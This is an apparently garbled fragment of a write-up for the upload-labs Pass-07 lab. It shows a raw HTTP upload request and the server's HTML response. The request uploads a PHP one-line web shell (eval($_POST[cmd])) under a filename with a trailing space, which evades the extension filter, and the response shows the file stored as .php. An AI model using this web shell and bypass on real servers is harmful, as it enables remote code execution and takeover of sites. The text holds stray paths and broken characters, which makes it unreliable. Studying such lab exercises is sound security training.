 Referer: http://192.168.1.8/upload-labs/Pass-07/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarypBJ0HBPLJaRuxnvY
Content-Disposition: form-data; name="upload_file"; filename="07.php "
Content-Type: application/octet-stream
<?php phpinfo();eval($_POST[cmd]);?>
------WebKitFormBoundarypBJ0HBPLJaRuxnvY
Content-Disposition: form-data; name="submit"
□□
------WebKitFormBoundarypBJ0HBPLJaRuxnvY--
□□□□□□□□□□<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202203030902365186.php " width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72 </div>
73 <div id="footer">
74 <center>
75 Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>